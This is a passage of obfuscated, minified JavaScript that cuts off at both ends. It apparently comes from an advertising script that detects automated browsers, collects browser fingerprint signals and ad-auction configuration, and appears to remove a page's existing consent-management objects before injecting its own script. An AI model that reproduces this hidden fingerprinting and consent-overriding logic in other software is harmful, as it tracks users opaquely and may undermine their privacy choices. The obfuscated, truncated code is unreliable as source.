7:t=c[r(2993)][r(3181)](),c[r(1582)][r(3181)]();continue;default:if(!((s=(s=c[r(1582)])[r(967)]>0&&s[s[r(967)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2370)]=t[1];break}if(6===t[0]&&c[r(2370)]<s[1]){c[r(2370)]=s[1],s=t;break}if(s&&c[r(2370)]<s[2]){c[r(2370)]=s[2],c[r(2993)][r(2745)](t);break}s[2]&&c[r(2993)][r(3181)](),c[r(1582)][r(3181)]();continue}t=n[r(2004)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(967)])for(var i,s=0,a=n[o(967)];s<a;s++)!i&&s in n||(i||(i=Array[o(1943)][o(556)][o(2004)](n,0,s)),i[s]=n[s]);return e[o(1095)](i||Array[o(1943)][o(556)][o(2004)](n))}Object[t(3348)],Object[t(3348)],t(1128)==typeof SuppressedError&&SuppressedError;var cd=t(389),ld=t(824),ud=t(2877),dd=t(3390),hd=t(2842),fd=t(2628),md=function(t){function e(n,r){const o=a1B;var i=t[o(2004)](this,r)||this;return i[o(2732)]=n,i[o(1776)]=o(759),Object[o(528)](i,e[o(1943)]),i}return function(t,e){const n=a1B;if(n(1128)!=typeof e&&null!==e)throw new TypeError(n(435)+String(e)+n(1109));function r(){this[n(3158)]=t}od(t,e),t[n(1943)]=null===e?Object[n(3348)](e):(r[n(1943)]=e[n(1943)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1B;switch(o[i(2370)]){case 0:return e={},n=Object[i(2522)](t),[4,Promise[i(2794)](n[i(2796)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1B;switch(c[l(2370)]){case 0:r=t[n],c[l(2370)]=1;case 1:return c[l(1582)][l(2745)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2258)]=c[l(827)](),a[l(2732)]=0,a),[3,4];case 3:return s=c[l(827)](),e[n]=s instanceof md?{state:s[l(2732)],error:""[l(1095)](s[l(1776)],": ")[l(1095)](s[l(2472)])}:{state:-3,error:s instanceof Error?""[l(1095)](s[l(1776)],": ")[l(1095)](s[l(2472)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(827)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(2594)](n)}function wd(e,n){return-1!==e[t(2594)](n)}function bd(e){return Object[t(1211)](e)}function yd(e){const n=t;for(var r=[],o=1;o<arguments[n(967)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2305)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(678)in t)return t[n(678)](e);for(var o=0;o<t[n(967)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2635)](e)})))return{value:!0}},s=0,a=r;s<a[n(967)];s++){var c=i(a[s]);if(n(2508)==typeof c)return c[n(2258)]}return!1}function vd(e){return e[t(3092)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(946)];return 0===r[n(2732)]&&(/headless/i[n(2635)](r[n(2258)])?hd:/electron/i[n(2635)](r[n(2258)])?cd:/slimerjs/i[n(2635)](r[n(2258)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3191)];return 0===r[n(2732)]&&(yd(r[n(2258)],n(2877),n(3523),n(1417))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1522)];return 0===r[n(2732)]&&(/PhantomJS/i[n(2635)](r[n(2258)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1917)],o=e[n(1714)],i=e[n(1774)];if(0===r[n(2732)]&&0===o[n(2732)]&&0===i[n(2732)]){var s=r[n(2258)];return n(2628)!==i[n(2258)]&&(37===s&&!gd([n(1154),n(2287)],i[n(2258)])||39===s&&!gd([n(1377)],o[n(2258)])||33===s&&!gd([n(1940)],i[n(2258)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3537)][n(2732)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2009)];if(0===r[n(2732)]&&0===r[n(2258)][n(967)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(825)],o=e[n(1714)];return 0===o[n(2732)]&&n(719)===o[n(2258)]&&(0===r[n(2732)]&&r[n(2258)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3599)];if(0===r[n(2732)]&&!r[n(2258)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3337)],o=e[n(730)],i=e[n(1714)],s=e[n(1774)];if(0===r[n(2732)]&&0===o[n(2732)]&&0===i[n(2732)]&&0===s[n(2732)]&&n(719)===i[n(2258)]&&!o[n(2258)]&&n(1940)===s[n(2258)])return 0===r[n(2258)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(468)];return 0===o[n(2732)]&&(n(398)===o[n(2258)][n(1159)]||null!=(null===(r=o[n(2258)][n(926)])||void 0===r?void 0:r[n(389)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3609)];return 0===r[n(2732)]&&(/PhantomJS/i[n(2635)](r[n(2258)])?ld:/Headless/i[n(2635)](r[n(2258)])?hd:/Electron/i[n(2635)](r[n(2258)])?cd:/slimerjs/i[n(2635)](r[n(2258)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1909)];if(0===r[n(2732)]&&r[n(2258)])return hd},detectWebGL:function(e){const n=t;var r=e[n(1608)];if(0===r[n(2732)]){var o=r[n(2258)],i=o[n(2360)],s=o[n(398)];if(n(1910)==i&&n(1350)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(3006)];return 0===r[n(2732)]&&(/Sequentum/i[n(2635)](r[n(2258)])?n(2805):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(746)],o=e[n(2883)];if(0!==r[n(2732)]||0!==o[n(2732)])return!1;var i=r[n(2258)],s=i[n(1308)],a=i[n(320)];return o[n(2258)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1113)];if(0===r[n(2732)]&&!r[n(2258)])return fd},detectProductSub:function(e){const n=t;var r=e[n(2599)],o=e[n(1714)];return 0===r[n(2732)]&&0===o[n(2732)]&&(n(719)!==o[n(2258)]&&n(3036)!==o[n(2258)]&&n(1420)!==o[n(2258)]&&n(1e3)!==o[n(2258)]||n(443)===r[n(2258)]?void 0:fd)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(452)];if(0!==r[n(2732)])return!1;var o,i=r[n(2258)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return vd([e(314)in i,e(2148)in i,0===i[e(2360)][e(2594)](e(1143)),e(1849)in o,e(2970)in o,e(426)in o,e(1520)in o])>=5?e(1940):vd([e(1292)in o,e(1033)in o,e(1136)in o,0===i[e(2360)][e(2594)](e(2891)),e(1162)in i,e(1112)in o])>=4?e(1154):vd([e(2622)in navigator,e(3217)in(null!==(r=null===(n=document[e(1687)])||void 0===n?void 0:n[e(601)])&&void 0!==r?r:{}),e(1860)in o,e(760)in o,e(910)in o,e(3426)in o])>=4?e(2287):e(2628)}var Ad={android:function(){const e=t;var n=kd(),r=e(1940)===n,o=e(2287)===n;if(!r&&!o)return!1;var i=window;return vd([e(3508)in i,e(3091)in i,r&&!(e(1926)in i),o&&/android/i[e(2635)](navigator[e(946)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3609)])||void 0===n?void 0:n[e(3037)]();return wd(r,e(918))?e(1502):wd(r,e(2264))||wd(r,e(3594))?e(1377):wd(r,e(1e3))?e(1e3):wd(r,e(1435))?e(1435):wd(r,e(1420))||wd(r,e(1958))?e(1420):wd(r,e(719))?e(719):wd(r,e(3036))?e(3036):e(2628)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(922)]&&document[e(922)]()},userAgent:function(){return navigator[t(3609)]},appVersion:function(){const e=t;var n=navigator[e(946)];if(null==n)throw new md(-1,e(1405));return n},rtt:function(){const e=t;if(void 0===navigator[e(2320)])throw new md(-1,e(2229));if(void 0===navigator[e(2320)][e(3318)])throw new md(-1,e(994));return navigator[e(2320)][e(3318)]},windowSize:function(){const e=t;return{outerWidth:window[e(1308)],outerHeight:window[e(320)],innerWidth:window[e(2369)],innerHeight:window[e(3079)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(715)])throw new md(-1,e(2356));if(void 0===navigator[e(715)][e(967)])throw new md(-3,e(1981));return navigator[e(715)][e(967)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(715)])throw new md(-1,e(2356));if(void 0===window[e(799)])throw new md(-1,e(748));return navigator[e(715)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1786)])return t[e(1786)][e(672)]()}throw new md(-3,e(2432))},productSub:function(){const e=t;var n=navigator[e(2599)];if(void 0===n)throw new md(-1,e(2854));return n},windowExternal:function(){const e=t;if(void 0===window[e(1226)])throw new md(-1,e(2003));var n=window[e(1226)];if(e(1128)!=typeof n[e(672)])throw new md(-2,e(882));return n[e(672)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2210)])throw new md(-1,e(2521));for(var n=navigator[e(2210)],r=Object[e(376)](n)===MimeTypeArray[e(1943)],o=0;o<n[e(967)];o++)r&&(r=Object[e(376)](n[o])===MimeType[e(1943)]);return r},evalLength:function(){const e=t;return eval[e(672)]()[e(967)]},webGL:function(){const e=t;var n=document[e(3490)](e(887));if(e(1128)!=typeof n[e(1507)])throw new md(-2,e(1663));var r=n[e(1507)](e(3180));if(null===r)throw new md(-4,e(1960));if(e(1128)!=typeof r[e(417)])throw new md(-2,e(697));return{vendor:r[e(417)](r[e(1057)]),renderer:r[e(417)](r[e(1312)])}},webDriver:function(){const e=t;if(null==navigator[e(3523)])throw new md(-1,e(2039));return navigator[e(3523)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(525)]||r[e(1853)]||r[e(2539)]||r[e(3607)];if(void 0!==i&&o[e(2745)]([i]),Array[e(1068)](r[e(2009)]))e(1940)===kd()&&vd([!(e(736)in(n=window)),e(2775)in n,""+n[e(3047)]==e(1919),""+n[e(3551)]==e(1503)])>=3||o[e(2745)](r[e(2009)]);else if(e(2305)==typeof r[e(2009)]){var s=r[e(2009)];s&&o[e(2745)](s[e(1999)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1B;switch(n[r(2370)]){case 0:if(void 0===window[r(3377)])throw new md(-1,r(2414));if(void 0===navigator[r(625)])throw new md(-1,r(1784));if(r(1128)!=typeof(t=navigator[r(625)])[r(1889)])throw new md(-2,r(1718));n[r(2370)]=1;case 1:return n[r(1582)][r(2745)]([1,3,,4]),[4,t[r(1889)]({name:r(1142)})];case 2:return e=n[r(827)](),[2,r(3356)===window[r(3377)][r(283)]&&r(2197)===e[r(2732)]];case 3:throw n[r(827)](),new md(-3,r(1992));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1687)])throw new md(-1,e(2061));var n=document[e(1687)];if(e(1128)!=typeof n[e(2626)])throw new md(-2,e(1086));return n[e(2626)]()},functionBind:function(){const e=t;if(void 0===Function[e(1943)][e(1566)])throw new md(-2,e(1933));return Function[e(1943)][e(1566)][e(672)]()},process:function(){const e=t;var n=window[e(468)],r=e(507);if(void 0===n)throw new md(-1,""[e(1095)](r,e(3370)));if(n&&e(2508)!=typeof n)throw new md(-3,""[e(1095)](r,e(2152)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3333)]={window:[e(3333)]},n[e(3353)]={window:[e(1153)]},n[e(1872)]={window:[e(635)]},n[e(3263)]={window:[e(3297)]},n[e(2063)]={window:[e(2342)]},n[e(1972)]={window:[e(1972)]},n[e(1386)]={window:[e(1267),e(1080)]},n[e(2373)]={window:[e(3512)]},n[ld]={window:[e(1041),e(539)]},n[e(3257)]={window:[e(1049)]},n[ud]={window:[e(1363),e(2355),e(2244),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1637),e(444),e(1669)]},n[e(1695)]={window:[e(757)]},n[e(3523)]={window:[e(3523),e(2940),e(1948),e(3329),e(1862),e(3334),e(3386)],document:[e(2150),e(2861),e(3611),e(2792),e(2960),e(2468),e(3131),e(2150),e(1196),e(3423),e(3514),e(1129),e(1686),e(3382)]},n[hd]={window:[e(1803),e(3346)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(3483)]&&(a=bd(window[e(3483)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2215)]&&yd[e(312)](void 0,ad([s],c[e(2215)],!1)),u=!(void 0===c[e(3483)]||!a[e(967)])&&yd[e(312)](void 0,ad([a],c[e(3483)],!1));i[r]=l||u}}return i}},Md=function(){const e=t;function n(){const t=a1B;this[t(2334)]=void 0,this[t(1144)]=void 0}return n[e(1943)][e(2544)]=function(){return this[e(2334)]},n[e(1943)][e(307)]=function(){return this[e(1144)]},n[e(1943)][e(1888)]=function(){const t=e;if(void 0===this[t(2334)])throw new Error(t(2255));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2305)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:fd}),o[s]=c,c[r(956)]&&(i=c)}return[o,i]}(this[t(2334)],xd),r=n[0],o=n[1];return this[t(1144)]=r,o},n[e(1943)][e(296)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1B;switch(e[n(2370)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(2334)]=e[n(827)](),[2,this[n(2334)]]}}))}))},n}();const _d=async e=>{const n=t;try{if(r=navigator[n(3609)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(471),"i")}catch(t){td=rd}return td}()[n(2635)](r))return st.A[n(3255)](n(3345)[n(1095)](navigator[n(3609)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1790)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1B;switch(e[n(2370)]){case 0:return r&&function(){const t=n;if(!(window[t(2788)]||Math[t(1217)]()>=.001))try{var e=new XMLHttpRequest;e[t(973)](t(489),t(1329)[t(1095)](t(3616),t(841)),!0),e[t(1967)]()}catch(e){console[t(295)](e)}}(),[4,(t=new Md)[n(296)]()];case 1:return e[n(827)](),[2,t]}}))}))}({monitoring:!1})[n(1310)]((t=>t[n(1888)]())),e=(0,_t.c)(((t,e)=>setTimeout((()=>e(new Error(n(2496)))),100))),r=await Promise[n(1024)]([t,e]);if(r&&r[n(956)])return st.A[n(3255)](n(3517)[n(1095)](r[n(1039)])),!0}catch(t){return st.A[n(3255)](n(2225),t),!1}}catch(t){return st.A[n(3255)](n(552),t),st.A[n(295)](t,n(1193)),!1}var r;if(navigator[n(3609)][n(1431)](n(693))||n(2921)===navigator[n(3609)]&&n(2143)===location[n(1733)])return!0;try{const t=[n(1446)];if([n(2946),n(583)][n(1431)](navigator[n(3609)])&&t[n(1371)]((t=>location[n(1733)][n(2543)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1095)](rt.A[n(563)],n(2086)),kind:ht.MN[n(2696)],endpoint:rt.A[n(563)]}));if(n(2541)===await t[n(2047)]())return!0}}catch(t){}return!1};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1095)](rt.A[n(563)],n(2477)),endpoint:rt.A[n(563)]}));return await r[n(2092)]()}function zd(e){const n=t;if(Array[n(1068)](e)){const t=e[n(2796)](zd);return t[n(967)]>0&&n(2305)==typeof t[0]?t[n(1550)](((t,e)=>String(t)[n(2803)](String(e),void 0,{numeric:!0,sensitivity:n(2835)}))):t}if(e&&n(2508)==typeof e&&null!==e){const t=Object[n(2522)](e)[n(1550)](),r={};for(const n of t)r[n]=zd(e[n]);return r}return e}var Ed=M(4286);window[t(3590)]=!1,window[t(3590)]=!0,window[t(3590)]=!1,window[t(3590)]=!0;const Td=window[t(3439)][t(1733)],Cd=new URL(rt.A[t(563)])[t(1733)],Nd={version:"v9",originalHostname:Td};(e=>{const n=t;var r,o;if(ed.A[n(296)](),!1!==(0,Ed.aX)())try{!function(){const t=n,e=t(2683)[t(1095)](t(3493),t(2968)),r=document[t(3490)](t(2042));r[t(2285)]=e,document[t(2391)][t(3129)](r)}()}catch(t){}Ot.A[n(296)](window);const i=null===(r=document[n(1108)])||void 0===r?void 0:r[n(1255)](n(453));if(i)window[n(2879)]("r_"+i,"*");else{var s;const t=null===(s=document[n(1108)])||void 0===s?void 0:s[n(1255)](n(3026));t&&window[n(2879)](t,"*")}if(null===(o=document[n(1108)])||void 0===o||o[n(884)](),function(){const t=n;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1269)===location[t(3602)]&&(location[t(3602)]="",wt.A[t(1105)](t(3072),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1108)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(967)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(971)](o(2082))?a:o(1414)[o(1095)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1255)](n(840))||e[n(1255)](n(3374));if(null===r)throw new Error(n(2593));return r=r[n(971)]("//")?t[n(1719)]+r:r,new URL(r,t[n(3209)])}(e,n);if(c[o(1733)]===s[o(1733)]&&c[o(558)]===s[o(558)])return null;c[o(2549)]=s[o(2549)],c[o(1719)]=/localhost|127.0.0.1/[o(2635)](s[o(2549)])?o(3138):o(2595),s[o(558)]&&(c[o(558)]=s[o(558)]),Object[o(2516)](i)[o(1260)]((t=>{const e=o;let[n,r]=t;c[e(2574)][e(1105)](n,r)}));const l=(0,Yu.R0)(n);return l[o(1831)](o(3374),c[o(3209)]),l}(location,document[t(1108)],wt.A[t(489)](t(3072),!1),e);return!!o&&(document[t(1108)][t(2844)]?(0,Yu.WH)(o,document[t(1108)]):(0,Yu.qj)(o),document[t(1108)][t(884)](),console[t(718)](t(2733)),!0)}({essential:""}))throw new Error(n(369));try{window[n(1885)](new CustomEvent(n(2597)))}catch(t){}return $u[n(2655)](n(453))?(window[n(520)]=rt.A[n(3108)],(0,it.wZ)(e),st.A[n(395)](e),st.A[n(3255)](n(3108),rt.A[n(3108)]),st.A[n(3255)](n(714),rt.A[n(2298)]),st.A[n(3255)](n(3439),window[n(3439)][n(3209)]),st.A[n(3255)](n(567),window[n(1032)][n(3609)]),st.A[n(3255)](n(742),(0,it.LZ)()),st.A[n(3255)](n(3133),vt.A[n(2217)]()[n(672)]()),rt.A[n(3255)]||n(2313)===wt.A[n(489)](n(638),!1)?((0,Zu.z)((0,Qt.i7)(n(2011))),window[n(3021)]=bt.md,window[n(3219)]=bt.ks,window[n(2085)]=bt._,window[n(2332)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3063)],endpoint:rt.A[n(563)]}),window[n(585)]=ht.sH,window[n(1071)]=ht.EW,window[n(1935)]=t=>Xu({_window:window,protectUrlContext:e,html:t}),window[n(1093)]=t=>Wu({protectUrlContext:e,stylesheet:t})):(0,Zu.z)((0,Qt.i7)()),!0):(console[n(718)](n(851)),!1)})(Nd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(3418)])&&void 0!==o||(r[n(3418)]={}),window[n(3418)][n(3264)]=!0,window[n(3418)][n(1284)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(967)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2227)](e);let o="";for(let t=0;t<r[n(967)];t++)o+=String[n(2945)](r[t]);return btoa(o)}(JSON[t(2505)](zd({a_summary:{gpt:{paths:null===(e=window[t(2297)])||void 0===e||null===(e=e[t(3077)]())||void 0===e||null===(e=e[t(3014)]())||void 0===e?void 0:e[t(2796)]((e=>e[t(3534)]()))}},prebid:{config:null===(r=window[t(2406)])||void 0===r||null===(o=r[t(3575)])||void 0===o?void 0:o[t(2004)](r),userIds:null===(i=window[t(2406)])||void 0===i||null===(s=i[t(2365)])||void 0===s?void 0:s[t(2004)](i),adUnits:null===(a=window[t(2406)])||void 0===a?void 0:a[t(536)],installedModules:null===(c=window[t(2406)])||void 0===c?void 0:c[t(3445)],consentMetadata:null===(l=window[t(2406)])||void 0===l||null===(u=l[t(2434)])||void 0===u?void 0:u[t(2004)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2406)])||void 0===d||null===(h=d[t(3598)])||void 0===h?void 0:h[t(2004)](d),events:null===(f=window[t(2406)])||void 0===f||null===(m=f[t(2518)])||void 0===m?void 0:m[t(2004)](f)}:void 0,gpt:{config:null===(p=window[t(2297)])||void 0===p||null===(g=p[t(3575)])||void 0===g?void 0:g[t(2004)](p),pubads:{slots:null===(w=window[t(2297)])||void 0===w||null===(w=w[t(3077)]())||void 0===w||null===(w=w[t(3014)]())||void 0===w?void 0:w[t(2796)]((e=>({adUnitPath:e[t(3534)](),attributeKeys:e[t(3366)](),categoryExclusions:e[t(2157)](),clickUrl:e[t(949)](),slotId:e[t(2424)](),sizes:e[t(1151)](),outOfPage:e[t(537)](),services:e[t(3070)]()[t(2796)]((e=>({name:e[t(2832)]()}))),targeting:Object[t(1249)](e[t(3532)]()[t(2796)]((n=>[n,e[t(485)](n)])))}))),targeting:Object[t(1249)](null===(b=window[t(2297)])||void 0===b||null===(b=b[t(3077)]())||void 0===b||null===(b=b[t(3532)]())||void 0===b?void 0:b[t(2796)]((e=>{const n=t;var r;return[e,null===(r=window[n(2297)])||void 0===r||null===(r=r[n(3077)]())||void 0===r?void 0:r[n(485)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(318)])||void 0===x||x[t(2004)](k,v)}catch(t){}return v};const l=Math[n(1251)](performance[n(1571)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=_d(t),o=wt.A[e(489)](e(1857));return o?Boolean(o):await r})(e)&&!Xt(location[n(3209)])&&!rt.A[n(3255)]&&n(2313)!==wt.A[n(489)](n(638),!1))return(0,it.mQ)(e,new Map([[n(1159),n(1463)]])),void st.A[n(3255)](n(3205));try{Tt()}catch(g){st.A[n(3255)](n(2831)[n(1095)](g)),(0,zt.Pf)(g,new URL(rt.A[n(563)])[n(1733)],(async t=>await st.A[n(3420)](n(3461),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(3255)](n(1376));const d=rt.A[n(563)][n(1431)](n(2177));(0,it.gX)(d?1:u[n(2113)]),st.A[n(3255)](n(2654),u);const h=(window[n(3439)][n(2228)]+window[n(3439)][n(3602)])[n(1431)](n(1023))||n(2313)===wt.A[n(489)](n(1023),!1);if(!u)return st.A[n(3255)](n(2383));if(null!==(i=null==u?void 0:u[n(2045)])&&void 0!==i&&!i&&window[n(2166)]!==window[n(1370)])return st.A[n(3255)](n(1398));if(u[n(484)]&&!rt.A[n(3255)]&&n(2313)!==wt.A[n(489)](n(638),!1)&&!h){const[w,b]=await Promise[n(2794)]([(0,nd.H4)(u[n(1510)]),(0,nd.jy)(u[n(3540)])]);return(0,it.JR)(e,w,w&&b,!1),st.A[n(3255)](n(2066))}if(!u[n(512)]&&!rt.A[n(3255)]&&n(2313)!==wt.A[n(489)](n(638),!1)&&!h)return st.A[n(3255)](n(1470));wt.A[n(2569)](u[n(1495)]&&!!u[n(3335)]),(0,Qu.Nq)();const[f,m]=null!=u&&u[n(661)]||h?[!0,!0]:await Promise[n(2794)]([(0,nd.H4)(u[n(1510)]),(0,nd.jy)(u[n(3540)])]);if(window[n(3418)][n(3097)]=f,(0,Qu.B3)(),st.A[n(3255)](n(1013),f),st.A[n(3255)](n(1512),m),u[n(2277)]){const y=await async function(t){const e=n;try{const n=wt.A[e(489)](e(1985));if(n)try{const r=JSON[e(1764)](n);if(r[e(467)]&&r[e(467)]+864e5>Date[e(1571)]())return Sd(t)[e(1310)]((t=>{const n=e;t&&wt.A[n(1105)](n(1985),JSON[n(2505)]({...t,cachedAt:Date[n(1571)]()}))})),r}catch(t){}const r=await Sd(t);return r&&wt.A[e(1105)](e(1985),JSON[e(2505)]({...r,cachedAt:Date[e(1571)]()})),r}catch(t){return st.A[e(295)](e(3153),t),{ivt:!1,reason:e(295)}}}(e);if(y[n(1985)])return(0,it.mQ)(e,new Map([[n(1159),y[n(284)]],[n(388),f[n(672)]()]])),void st.A[n(3255)](n(397))}(0,it.JR)(e,f,f&&m,null!==(s=u[n(1115)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3242)])||void 0===a?void 0:a[n(678)]((t=>t[n(2600)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1431)](d)||Math[l(1217)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2297)]=window[i(2297)]||{},window[i(2297)][i(1852)]=window[i(2297)][i(1852)]||[],window[i(2297)][i(1852)][i(2745)]((()=>{const t=i,a=Math[t(1251)](performance[t(1571)]());let c=!1;window[t(2297)][t(3077)]()[t(2915)](t(2274),(e=>{const n=t;if(c)return;const r=e[n(1602)][n(3534)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1251)](performance[n(1571)]())})})),window[t(2297)][t(3077)]()[t(2915)](t(3576),(i=>{const l=t;if(c)return;const u=i[l(1602)][l(3534)]()||"";if(!u||!s[u])return;if(i[l(3481)])return;c=!0;const d=Math[l(1251)](performance[l(1571)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2274)],d)}))}))})(e,c,i,u))})(e,u[n(1170)],u[n(2113)],f,m,null!==(c=v[n(1118)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(2297)];return!!e&&t(1509)===e[t(1067)][t(672)]()}catch(t){return!1}}if(vt.A[n(1808)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,f)}),1051),!(0,ft.Gb)(u[n(2894)])&&!Xt(location[n(3209)]))return void st.A[n(3255)](n(633));if(u[n(402)]&&(0,ft.oi)(u[n(402)]))return(0,it.ME)(e),void st.A[n(3255)](n(482));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(2456)]=r[s(1495)],window[s(2100)]=r[s(1170)];let u,d,h,f=!1,m=!1;if($t(),o){var p;if(st.A[s(3255)](s(2372),r[s(2471)]),null!==(p=r[s(2471)])&&void 0!==p&&p[s(2600)]){var g;st.A[s(3255)](s(2713),r[s(1495)]);const t=null!==(g=r[s(2471)][s(342)])&&void 0!==g?g:"eu";(s(2794)===t||"eu"===t&&r[s(1495)])&&(f=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(2810)])&&void 0!==o?o:3e3;if(st.A[r(3255)](r(1394)),await async function(t){const e=r,n=e(1244);try{const t=localStorage[e(1914)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1764)](t);if(r&&r>Date[e(1571)]())return st.A[e(3255)](e(2813)[e(1095)](n,e(2415))[e(1095)](r-Date[e(1571)](),"ms")),n}}catch(t){st.A[e(295)](e(3103),t)}st.A[e(3255)](e(726));const o=await Jt(t);try{localStorage[e(1744)](n,JSON[e(2505)]({value:o,expiresAt:Date[e(1571)]()+3e5})),st.A[e(3255)](e(947)+o)}catch(t){st.A[e(295)](e(3325),t)}return o}(i))return st.A[r(3255)](r(958)),!1;st.A[r(3255)](r(2818)[r(1095)](n[r(1159)],r(3025))),r(1555)===n[r(1159)]?(n[r(473)]&&(window[r(3338)]=n[r(473)]),n[r(2549)]&&(window[r(3252)]=n[r(2549)])):r(2790)===n[r(1159)]&&(window[r(1668)]=n[r(473)],n[r(3474)]&&(window[r(839)]=n[r(3474)])),st.A[r(3255)](r(2323));const a=t=>{const e=r;try{t()}catch(t){st.A[e(295)](e(544),t)}};a((()=>delete window[r(2302)])),a((()=>delete window[r(3189)])),a((()=>delete window[r(3539)])),a((()=>window[r(2735)][r(2825)]&&window[r(2735)][r(2825)][r(1745)][r(884)]())),a((()=>window[r(2735)][r(3086)]&&window[r(2735)][r(3086)][r(1745)][r(884)]())),a((()=>window[r(2735)][r(2691)]&&window[r(2735)][r(2691)][r(1745)][r(884)]()));const c=document[r(308)](r(2391))[0],l=r(1555)===n[r(1159)]?""[r(1095)](rt.A[r(563)],r(2142)):r(2790)===n[r(1159)]?""[r(1095)](rt.A[r(563)],r(628)):r(1214)===n[r(1159)]||r(1963)===n[r(1159)]?n[r(1963)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(3490)](r(2042));return d[r(785)]=!0,d[r(1159)]=r(990),d[r(3374)]=u,c[r(3129)](d),st.A[r(3255)](r(1477)[r(1095)](n[r(1159)],r(2196))),!0}(e,rt.A[s(563)],r[s(2471)]))}const t=Jt(1e4)[s(1310)]((t=>{const n=s,o=!t;return st.A[n(3255)](n(1191)[n(1095)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),f&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1B;window[n(2302)]?window[n(2302)](n(2915),2,(o=>{const 